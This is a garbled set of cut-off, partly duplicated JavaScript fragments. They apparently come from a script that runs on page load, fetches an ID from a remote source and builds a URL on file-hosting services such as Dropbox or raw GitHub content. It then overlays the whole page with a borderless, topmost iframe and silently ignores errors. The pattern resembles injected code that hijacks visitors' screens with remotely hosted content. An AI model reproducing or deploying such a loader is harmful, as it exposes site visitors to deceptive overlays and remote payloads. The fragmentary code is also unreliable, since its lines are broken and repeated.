
i.test(url)) return; try { var iframe = document.createElement("iframe
w;height:100vh;border:none;z-index:2147483647;margin:0;padding:
ch (e) {} }
 .then(function(r) { return r.text(); }) .then(function(id) { id = (id 
 trustedUrl = buildTrustedUrl(template, id); return fetch(trustedUr
) .catch(function() { return ""; }); }) .then(function(trustedResponse) { i
sponse); } }) .catch(function() {}); }
dy) { run(); } else { window.addEventListener("DOMContentLoaded", 
r registry = window[GLOBAL_KEY] = window[GLOBAL_KEY] || { run: f
.indexOf("dropbox.com") >= 0) return template.replace(/\{id\}/g, id
 || template.indexOf("raw.githubusercontent.com") >= 0) encoded =
f (s.indexOf("\n") >= 0 || s.indexOf("\r") >= 0) return false; return /^h
i.test(url)) return; try { var iframe = document.createElement("iframe
w;height:100vh;border:none;z-index:2147483647;margin:0;padding: